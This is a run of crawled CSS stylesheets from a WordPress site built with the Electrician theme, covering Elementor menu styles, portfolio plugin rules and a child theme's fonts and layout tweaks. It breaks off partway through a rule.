.elementskit-submenu-indicator{color:#EDD438;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 15px 0px 15px;color:#000000;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger{float:right;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(min-width:768px){.elementor-3318 .elementor-element.elementor-element-cca3179{width:30%;}.elementor-3318 .elementor-element.elementor-element-2a8849e{width:63%;}.elementor-3318 .elementor-element.elementor-element-6f43176{width:6.338%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3318 .elementor-element.elementor-element-2a8849e{width:60%;}.elementor-3318 .elementor-element.elementor-element-21b44c2{width:50%;}.elementor-3318 .elementor-element.elementor-element-3de69c8{width:35%;}.elementor-3318 .elementor-element.elementor-element-dafc8af{width:15%;}.elementor-3318 .elementor-element.elementor-element-ed707d3{width:70%;}.elementor-3318 .elementor-element.elementor-element-f1f5c28{width:10%;}.elementor-3318 .elementor-element.elementor-element-5ec102b{width:20%;}}@media(max-width:1024px){.elementor-3318 .elementor-element.elementor-element-11bdc1b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3318 .elementor-element.elementor-element-f516afb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-f08dc19{margin-top:0px;margin-bottom:0px;}.elementor-3318 .elementor-element.elementor-element-3de69c8 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3318 .elementor-element.elementor-element-3bf738b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-dafc8af > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-8ad80dc > .elementor-widget-container{margin:-5px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-fe43f67 > .elementor-widget-container{margin:-5px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-3318 .elementor-element.elementor-element-3de69c8{width:20%;}.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-3318 .elementor-element.elementor-element-dafc8af{width:60%;}.elementor-3318 .elementor-element.elementor-element-8ad80dc .ekit_navsearch-button{text-align:center;}.elementor-3318 .elementor-element.elementor-element-ec8791a{margin-top:0px;margin-bottom:-23px;z-index:99999;}.elementor-3318 .elementor-element.elementor-element-ed707d3{width:70%;}.elementor-3318 .elementor-element.elementor-element-f1f5c28{width:10%;}.elementor-3318 .elementor-element.elementor-element-fe43f67 .ekit_navsearch-button{text-align:center;}.elementor-3318 .elementor-element.elementor-element-fe43f67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3318 .elementor-element.elementor-element-5ec102b{width:20%;}.elementor-3318 .elementor-element.elementor-element-ff4e919 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-3318 .elementor-element.elementor-element-ff4e919 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1668576987
body_size: 485
content:
/*sc-4145-start*/#tlp-portfolio-container-4145 .tlp-pagination ul.page-numbers li .page-numbers {background:#f7f7f7;}#tlp-portfolio-container-4145 .isotope2 .tlp-portfolio-item .tlp-overlay .tlp-title,#tlp-portfolio-container-4145 .carousel2 .tlp-portfolio-item .tlp-overlay .tlp-title,#tlp-portfolio-container-4145 .tlp-portfolio-item .tlp-content{background:#f7f7f7;}#tlp-portfolio-container-4145 .tlp-portfolio-item .tlp-content .tlp-content-holder{padding:15px}#tlp-portfolio-container-4145 .owl-theme .owl-nav [class*=owl-]{background:#f7f7f7}#tlp-portfolio-container-4145 .owl-theme .owl-dots .owl-dot.active span, #tlp-portfolio-container-4145 .owl-theme .owl-dots .owl-dot:hover span{background:#f7f7f7}#tlp-portfolio-container-4145 .tlp-portfolio-isotope-button button,#tlp-portfolio-container-4145 .owl-theme .owl-nav [class*=owl-],#tlp-portfolio-container-4145 .owl-theme .owl-dots .owl-dot span,#tlp-portfolio-container-4145 .tlp-pagination li span, #tlp-portfolio-container-4145 .tlp-pagination li a {background: #ffffff;color: #333132}#tlp-portfolio-container-4145 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4145 .tlp-portfolio-item h3 {font-size:18px;}#tlp-portfolio-container-4145 .tlp-portfolio-item .tlp-portfolio-sd {color:#666666;font-size:14px;}/*sc-4145-end*//*sc-4010-start*/#tlp-portfolio-container-4010 .tlp-pagination ul.page-numbers li .page-numbers {background:#f7f7f7;}#tlp-portfolio-container-4010 .isotope2 .tlp-portfolio-item .tlp-overlay .tlp-title,#tlp-portfolio-container-4010 .carousel2 .tlp-portfolio-item .tlp-overlay .tlp-title,#tlp-portfolio-container-4010 .tlp-portfolio-item .tlp-content{background:#f7f7f7;}#tlp-portfolio-container-4010 .tlp-portfolio-item .tlp-content .tlp-content-holder{padding:15px}#tlp-portfolio-container-4010 .owl-theme .owl-nav [class*=owl-]{background:#f7f7f7}#tlp-portfolio-container-4010 .owl-theme .owl-dots .owl-dot.active span, #tlp-portfolio-container-4010 .owl-theme .owl-dots .owl-dot:hover span{background:#f7f7f7}#tlp-portfolio-container-4010 .tlp-portfolio-isotope-button button,#tlp-portfolio-container-4010 .owl-theme .owl-nav [class*=owl-],#tlp-portfolio-container-4010 .owl-theme .owl-dots .owl-dot span,#tlp-portfolio-container-4010 .tlp-pagination li span, #tlp-portfolio-container-4010 .tlp-pagination li a {background: #ffffff;color: #333132}#tlp-portfolio-container-4010 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4010 .tlp-portfolio-item h3 {font-size:18px;}#tlp-portfolio-container-4010 .tlp-portfolio-item .tlp-portfolio-sd {color:#666666;font-size:14px;}/*sc-4010-end*/

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/uploads/maxmegamenu/style.css?ver=b33c98
body_size: 257
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750830591 { content: 'Wednesday 25th June 2025 05:49:51 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://kmngroupmm.com/wp-content/themes/electrician-child/style.css?ver=1.0.0
body_size: 5623
content:
/*
 Theme Name:   Electrician Child
 Theme URI:    https://smartdata.tonytemplates.com/electrician
 Description:  Electrician Child Theme
 Author:       Smartdatasoft Team
 Author URI:   https://themeforest.net/user/smartdatasoft
 Template:     electrician
 Version:      1.0.0
 License:      This theme or plugin is comprised of two parts.(1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the terms of your purchased license. Read more about licensing here: http://themeforest.net/licenses
 License URI:  License.txt
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  electrician
*/

@font-face { 
	font-family: "Flama";
	src: url('/wp-content/themes/electrician-child/fonts/Flama.otf'); 
	font-weight: normal; 
}

@font-face { 
	font-family: "Flama-Book";
	src: url('/wp-content/themes/electrician-child/fonts/Flama-Book.otf'); 
}

@font-face { 
	 font-family: "Flama-Basic";
	 src: url('/wp-content/themes/electrician-child/fonts/Flama-Basic.otf');
}

@font-face { 
	 font-family: "Flama-BasicItalic";
	 src: url('/wp-content/themes/electrician-child/fonts/Flama-BasicItalic.otf');
}

@font-face { 
	font-family: "Flama-Light";
	src: url('/wp-content/themes/electrician-child/fonts/Flama-Light.otf'); 
}

@font-face { 
	font-family: "Flama-Thin";
	src: url('/KMNGC/wp-content/themes/electrician-child/fonts/Flama-Thin.otf'); 
}

@font-face { 
	font-family: "Flama-Ultralight";
	src: url('/wp-content/themes/electrician-child/fonts/Flama-Ultralight.otf'); 
}

@font-face { 
	font-family: "Flama-Medium";
	src: url('/wp-content/themes/electrician-child/fonts/Flama-Medium.otf'); 
}

@font-face {
    font-family: "Flama-Bold";
    src: url('/wp-content/themes/electrician-child/fonts/Flama-Bold.otf');
    font-weight:normal;
    font-style:normal;
}

@font-face { 
	font-family: "Flama-BoldItalic"; 
	src: url('/wp-content/themes/electrician-child/fonts/Flama-BoldItalic.otf'); 
}

body {
	font-family: "Flama-Basic", sans-serif!important;
}

ul li {
	font-family: "Flama-Basic", sans-serif!important;
}

h2 { 
	font-family: "Flama-Bold", sans-serif!important;
	font-size: 40px;
}

h3 { 
	font-family: "Flama-Basic", sans-serif!important;
}

h4 { 
	font-family: "Flama", sans-serif; 
}

h6 { 
	font-family: "Flama", sans-serif!important;
}

p { 
	font-family: "Flama", sans-serif!important;
	margin: 18px 0 0 0px!important;
	color: #333132!important;
}

.block {
    margin-bottom: 0px;
}

.tt-logo .tt-icon {
    display: none!important;
}

@media (min-width: 767px) {
	.d-md-block {
		display: none!important;
	}
}

.tt-breadcrumb {
	display: none!important;
}

.elementor-column {
    min-height: 0px!important;
}

.elementor-widget:not(:last-child) {
    margin-bottom: 0px!important;
}

.slide-title {
	font-family: "Flama-Bold", sans-serif!important;
}

.slide-title-italic {
	font-family: "Flama-BasicItalic", sans-serif!important;
}

.slide-subtitle {
	font-family: "Flama", sans-serif!important;
}

.slide-para {
	font-family: "Flama", sans-serif!important;
}
/** Slide End**/

/** Home Start **/
.page-template-default .type-page h2 {
	font-family: "Flama-Bold", sans-serif!important;
	font-size: 52px;
}

.elementor-widget-image-box .elementor-image-box-content {
	margin-top: 10px;
}

.power-solution-section {
	font-family: "Flama-Light", Arial, sans-serif;
	font-size: 20px;
	line-height: 30px;
}

.tt-slideinfo .tt-item__bg {
	background-color: #080618!important;
}

.tt-slideinfo .tt-item__btn a {
    background-color: #e7d12e!important;
	opacity: 0.9;
}

.tt-slideinfo .tt-item__btn a::after {
    background: #e7d12e!important;
}

.tt-slideinfo .tt-item__btn a:hover {
    background: #e7d12e!important;
}

.tt-slideinfo .tt-item__description {
	font-family: "Flama-Book", Arial, sans-serif;
    line-height: 24px;
	font-size: 18px;
}

.tt-box01 {
    padding: 270px 0!important;
}


.tt-slideinfo-wrapper {
    margin-bottom: -20px!important;
	margin-top: -20px!important;
}

.tt-video {
    background-color: #e7d12e!important;
    border-color: #e7d12e!important;
	width: 75px;
	height: 75px;
}

.home-video .tt-box01 .tt-box01__description {
	display: none!important;
}

/** Home End **/

/** Footer Start **/
.page-footer {
	background-image: url(/wp-content/uploads/2020/10/footerbg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px 0 0px;
}

.title-aside {
    font-size: 20px!important;
	color: #2b2c65;
	font-family: "Flama-Basic", Arial, sans-serif; 
	text-transform: capitalize!important;
}

.page-footer  ul {
	line-height: 18px;
	font-size: 16px;
	color: #333132;
	padding-left: 20px;
} 

.page-footer  ul li {
	padding-bottom: 10px!important;
} 

.page-footer  ul a {
	font-family: "Flama-Light", Arial, sans-serif; 
}

.title-aside {
    font-size: 20px;
    color: #2b2c65;
    font-weight: normal;
}

.power-solution {
	border: 1px solid #3b3b3a;
    border-radius: 50px;
    padding: 7px 21px;
    width: 190px;
}

sup {
    vertical-align: top!important;
}

.brands {
	border: 1px solid #3b3b3a;
    border-radius: 50px;
    padding: 7px 21px;
    width: 110px;
}

.custom-html-widget {
	line-height: 26px;
	font-size: 16px;
	color: #333132;
	font-family: "Flama-Light", Arial, sans-serif; 
}

.get-in-touch {
	border: 1px solid #3b3b3a;
    border-radius: 50px;
	padding: 7px 11px;
    width: 140px;
}

.page-footer .footer-top {
    margin-top: 10px!important;
	margin-bottom: 0px!important;
	padding: 10px 0px 20px 0px;
	background:  transparent!important;
	border-top: 1px solid rgba(243,226,135,0.5);
}

.f-social li a { 
	color: #fbf4cd!important;
}

.f-social li a:hover { 
	color: #2c2c65!important;
}

.icon-logo-button:hover {
	background-color: #2c2c65!important;
}

#left-copyright {
	text-align: left; 
	color: #857a3d!important; 
	font-size: 12px!important;
	margin-top: 0px;
}

#right-copyright {
	text-align: right; 
	color: #857a3d!important;
	font-size: 12px!important;
	margin-top: 0px;
}

.back-to-top a {
	top: 300px;
    right: 15px;
    position: relative;
    background-color: #2b2c65!important;
    color: #e7c93b!important;
    width: 50px !important;
    height: 50px !important;
    font-size: 20px;
    line-height: 54px;
    border-radius: 100%;
    padding: 14px 14px 14px 14px;
}
/** Footer End **/

/** About Start **/
.elementor-2675 .elementor-element.elementor-element-1ddc5ad0 .elementor-heading-title {
	font-family: "Flama-BoldItalic", sans-serif!important;
}

.since-1995 {
	font-family: "Flama-Thin", sans-serif!important;
	font-weight: normal;
	font-size: 38px;
	color: #FFF;
}

.vision {
	margin: 0px auto;
}

.vision .tt-slideinfo .tt-item__btn  {
	display: none;
}

.vision-text  {
	font-size: 16px;
	color: #FFF!important;
	text-align: left;
	text-transform: uppercase;
	padding: 0px 50px;
	line-height: 24px!important;
	font-family: "Flama-Book",sans-serif!important; 
}

.vision-text ul {
	font-size: 16px;
	color: #FFF!important;
	text-align: left;
	text-transform: uppercase;
	padding: 0px 50px;
	line-height: 24px!important;
	font-family: "Flama-Book",sans-serif!important; 
}

.wpex .wptl-readmore {
	display: none;
}

.wpex.horizontal-timeline .wpex-timeline-label h2 {
	display: none;
}

.wpex h2 + .hidden-date + .wptl-excerpt {
	border-top: 0px;
}

.wpex.horizontal-timeline:not(.ex-multi-item) .horizontal-nav li.ex_s_lick-current span.tl-point {
    font-size: 35px;
	line-height: 42px;
	font-family: "Flama-Book", sans-serif!important;
	color: #d82332;
	font-weight: normal;
}

navigation div > a, .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wpex_point:before, .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li.ex_s_lick-current .wpex_point:before {
	background: #2a2b64;
}

.wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before {
	border-color: #2a2b64;
}

.wpex.horizontal-timeline.ex-multi-item.wpex-horizontal-4 .horizontal-nav li span.wpex_point {
    font-size: 35px;
    color: #d9202a;
	font-family: "Flama-Book", sans-serif!important;
}
/** About End **/


/** At a Glance Start **/
.elementor-counter-number-wrapper {
	font-family: "Flama-Medium", sans-serif!important;
}

 .elementor-counter-title {
	font-family: "Flama-Book", sans-serif!important;
}
/** At a Glance End **/

/* MK */
.mainSlider .slide .img--holder {
	transition: none !important;
}

.custom .tp-bullet.selected {
    background: rgba(231,209,46,0.7);
}

.custom .tp-bullet {
	background: rgba(255,255,255,0.5);
}

#js-init-sticky.fixed .tt-holder-wrapper {
	position: fixed !important;
}
#js-init-sticky.fixed .tt-holder-wrapper {
	box-shadow: none !important;
	border-bottom: 1px solid #ffffff38;
}
.tt-holder-wrapper {
	z-index: 9999 !important;
}
.tt-holder .tt-col-objects.text-center {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
    -ms-flex-line-pack: flex-end !important;
    align-content: flex-end !important;
    -webkit-box-align: end !important;
    -ms-flex-align: flex-end !important;
    align-items: flex-end !important;
}

.tt-holder, #js-init-sticky .tt-holder-wrapper {
	background-color: #ffffff61;
}

/* section_electric_bolt */
.tt-slideinfo .tt-item__title .tt-icon {
	-webkit-transform: translateX(313%) !important;
    transform: translateX(313%) !important;
}
/* mega menu full */
#mega-menu-item-2749 > .mega-sub-menu {
	min-width: 198% !important;
    left: -81% !important;
	padding: 2% 0% 15% 2% !important;
}
.elementor-element-2810b81 > .elementor-widget-container > .elementor-icon-list-items > .elementor-icon-list-item > a > span:hover {
	color: #edd438;
}
@media (max-width: 1024px){
	.elementor-3318 .elementor-element.elementor-element-f516afb .elementskit-menu-container,.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-menu-container {
		z-index: 999999;
	}
	.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-logo > img {
		max-width: 100% !important;
    	max-height: 74px !important;
	}
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
		border: none !important;
	}
}
@media (max-width: 767px)
	.elementor-3318 .elementor-element.elementor-element-3bf738b .elementskit-nav-logo > img {
		max-width: 100% !important;
    	max-height: 74px !important;
	}
}
/* MK end */

@media (min-width: 1600px) {
	.tt-slideinfo .tt-item__title .tt-icon {
		-webkit-transform: translateX(392%) !important;
		transform: translateX(392%) !important;
	}
	#mega-menu-item-2749 > .mega-sub-menu {
		min-width: 333% !important;
		left: -149% !important;
		padding: 2% 0% 15% 2% !important;
	}	
}
@media (max-width: 1440px) and (min-width: 1025px) {
	.tt-slideinfo .tt-item__title .tt-icon {
		-webkit-transform: translateX(290%) !important;
		transform: translateX(290%) !important;
	}
	#mega-menu-item-2749 > .mega-sub-menu {
		min-width: 198% !important;
		left: -76% !important;
		padding: 2% 0% 15% 0% !important;
	}
}
@media (max-width: 1024px) and (min-width: 769px) {
	.tt-slideinfo .tt-item__title .tt-icon {
		-webkit-transform: translateX(390%) !important;
		transform: translateX(390%) !important;
	}
}

@media (min-width: 768px) {
	#about_sub_1 {
/* 		width: 35% !important; */
	}
}
@media (max-width: 1270px) and (min-width: 1024px) {
	#about_sub_1 {
		width: 30%;
	}
	#about_sub_2{
		width: 70%;
	}
	#business_sub_1, #project_sub_1, #resource_sub_1 {
		width: 30%;
	}
}
@media (max-width: 1439px) and (min-width: 1271px) {
	#about_sub_1 {
/* 		width: 36%; */
		width: 31%;
	}
	#about_sub_2{
		width: 64%;
	}
	#business_sub_1 {
		width: 31.5%;
	}
	#project_sub_1 {
/* 		width: 35.5%; */
		width: 31.5%;
	}
	#resource_sub_1 {
		width: 31.5%;
	}
}
@media (min-width: 1440px) {
	#about_sub_1{
		width: 38%;
	}
	#about_sub_2{
		width: 63.5%;
	}
	#business_sub_1 {
		width: 42%;
	}
	#project_sub_1 {
		width: 42%;
	}
	#resource_sub_1 {
		width: 41%;
	}
}
@media (max-width: 1560px) and (min-width: 1441px) {
	#about_sub_1 {
/* 		width: 41.5%; */
		width: 37%;
	}
	#about_sub_2{
		width: 58%; 
	}
	#business_sub_1 {
/* 		width: 50.8%; */
		width: 40%;
	}
	
	#project_sub_1 {
/* 		width: 50.4%; */
		width: 39.5%;
	}
	
	#resource_sub_1 {
/* 		width: 50%; */
		width: 38.5%;
	}
}
@media (max-width: 1920px) and (min-width: 1561px) {
	#about_sub_1 {
		width: 50%;
	}
	#about_sub_2{
		width: 48%;
	}
	#business_sub_1 {
		width: 75%;
	}
	#project_sub_1, #resource_sub_1 {
		width: 70%;
	}
	#brand {
		width: 25%;
	}
}
@media (min-width: 1921px) {
	#about_sub_1 {
		width: 62.5%;
	}
	#about_sub_2{
		width: 37%;
	}
	#business_sub_1 {
		width: 65%;
	}
	#brand, #power_sol, #core {
		width: 13%;
	}
	#project_sub_1, #resource_sub_1 {
		width: 114%;
	}
}

.tt-slideinfo .tt-item__title .tt-icon{
	opacity: 0.9 !important;
}

.bdp-post-title {
	font-size: 30px !important;
	line-height: 34px;
}

.bdp-inline-grid > .bdp-medium-12 > .bdp-columns > .bdp-post-title {
	font-size: 20px !important;
	line-height: 24px;
}

.post-author {
	display: none;
}
.tt-logo:before {
	display: none;
}

#mega-menu-item-3312 > .mega-sub-menu {
	margin-left: -100px !important;
}
#mega-menu-item-2774 > .mega-sub-menu {
	margin-left: -30px !important;
}
#mega-menu-item-2770 > .mega-sub-menu {
	margin-left: -100px !important;
}
#mega-menu-2774-0-1 > .mega-sub-menu {
	padding-left: 30px !important;
}
.mega-current-menu-parent:not(#mega-menu-item-2750):not(#mega-menu-item-2751):not(#mega-menu-item-2752):not(#mega-menu-item-2753):not(#mega-menu-item-4325):not(#mega-menu-item-4556):not(#mega-menu-item-4578):not(#mega-menu-item-4558):not(#mega-menu-item-4559):not(#mega-menu-item-4563):not(#mega-menu-item-4570):not(#mega-menu-item-4587):not(#mega-menu-item-4588):not(#mega-menu-item-4589) {
/* 	border-bottom: 5px #edd438 solid !important; */
    padding: 46px 0px !important;
}
.mega-current-menu-parent:not(#mega-menu-item-4589):not(#mega-menu-item-4590):not(#mega-menu-item-4591):not(#mega-menu-item-4592):not(#mega-menu-item-4001):not(#mega-menu-item-4002):not(#mega-menu-item-4003):not(#mega-menu-item-4564);not(#mega-menu-item-4565):not(#mega-menu-item-4566):not(#mega-menu-item-4567):not(#mega-menu-item-4568):not(#mega-menu-item-4569):not(#mega-menu-item-4621){
	border-bottom: 5px #edd438 solid !important;
    padding: 46px 0px !important;
}
li.mega-menu-item:not(#mega-menu-item-1459):not(#mega-menu-item-2749):not(#mega-menu-item-3312):not(#mega-menu-item-2774):not(#mega-menu-item-2770):not(#mega-menu-item-3425) > a.mega-menu-link {
	text-transform: capitalize !important;
}

#mega-menu-item-4570 {
	padding: 10px 0px 0px 10px !important;
}
#mega-menu-item-4570 > a{
	font-weight: bold !important;
    font-size: 16px !important;
    text-transform: uppercase !important;
}
#mega-menu-item-2749 > .mega-sub-menu, #mega-menu-item-2749>.mega-sub-menu, #mega-menu-item-3312>.mega-sub-menu, #mega-menu-item-2774>.mega-sub-menu, #mega-menu-item-2770>.mega-sub-menu, #mega-menu-item-3425>.mega-sub-menu {
	margin-top: 50px !important;
}
.search-icon {
	background-color: #edd438;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    padding: 5px;
}
a.mega-menu-link {
	text-transform: uppercase !important;
}
#mega-menu-item-text-4, #mega-menu-item-text-3, #mega-menu-item-text-5 {
	padding: 15px 0px 0px 10px !important;
}
.mega-block-title {
	font-weight: bold !important;
}
#mega-menu-item-2753, #mega-menu-item-2750, #mega-menu-item-2751, #mega-menu-item-2752 {
	padding: 15px 0px 0px 0px !important;
}
#mega-menu-item-custom_html-12, #mega-menu-item-custom_html-13, #mega-menu-item-custom_html-14, #mega-menu-item-4556, #mega-menu-item-4558, #mega-menu-item-4578, #mega-menu-item-4559, #mega-menu-item-4560, #mega-menu-item-4561, #mega-menu-item-4562, #mega-menu-item-4563, #mega-menu-item-4564, #mega-menu-item-4565, #mega-menu-item-4566, #mega-menu-item-4567, #mega-menu-item-4568, #mega-menu-item-4569, #mega-menu-item-4587, #mega-menu-item-4588, #mega-menu-item-4589, #mega-menu-item-4590, #mega-menu-item-4591, #mega-menu-item-4592, #mega-menu-item-4621, #mega-menu-item-4841, #mega-menu-item-4842, #mega-menu-item-4843, #mega-menu-item-5012 {
	padding: 10px 10px 0px 10px !important;
}
#mega-menu-item-custom_html-16 {
	padding: 10px 10px 10px 10px !important;
}

#mega-menu-item-4325 {
	padding: 15px 0px 0px 0px !important;
}
.dashicons-youtube {
	color: #e4cf4a;
	margin-top: 4px;
}
.icon-logo-button {
	background-color: #fbf4cd!important;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 29px;
    line-height: 29px;
    border-radius: 50%;
}
.f-social {
	margin-top: 16px;
}
#mega-menu-item-2749 > .mega-sub-menu, #mega-menu-item-3312>.mega-sub-menu, #mega-menu-item-2774 > .mega-sub-menu, #mega-menu-item-2770>.mega-sub-menu {
	box-shadow: 0 0 5px 3px rgba(0,0,0,.1) !important;
}
#mega-menu-item-3312>.mega-sub-menu , #mega-menu-item-2774 > .mega-sub-menu, #mega-menu-item-2770>.mega-sub-menu{
	padding: 10px 20px 20px 20px !important;
}
#mega-menu-primary-menu {
	margin-right: 11px;
}
#mega-menu-item-text-7, #mega-menu-item-text-6 {
	padding-bottom: 0px !important;
}
#mega-menu-item-custom_html-26 {
	padding-top: 0px !important;
	margin-top: -10px !important;
}
.astm-search-menu {
    margin-left: 10px !important;
}
.is-form-style input.is-search-submit, .is-search-icon {
	background-color : #edd438 !important;
}
.vision-text, .vision-text > li {
	text-transform: none;
}
.mfp-wrap {
	z-index: 99999 !important;
}

#custom_page_title {
	width: 100%;
	font-size: 36px;
	color: #253068;
/* 	padding-top: 70px; */
